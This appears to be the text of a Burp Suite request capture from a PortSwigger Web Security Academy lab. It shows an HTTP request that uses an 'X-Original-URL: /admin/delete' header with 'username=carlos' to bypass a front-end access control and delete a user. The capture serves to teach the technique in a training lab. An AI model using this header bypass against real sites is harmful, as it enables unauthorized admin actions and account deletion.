 Request
Pretty Raw Hex
1 GET /?username=carlos HTTP/2
2 Host: 0ab600780474348b804bc6d7005e0043.web-security-academy.net
3 Cookie: session=etizuuCIeAoAzP6w7EYH6QkakZePVFJn
4 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: zh-CN,zh;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0ab600780474348b804bc6d7005e0043.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18 X-Original-URL: /admin/delete
19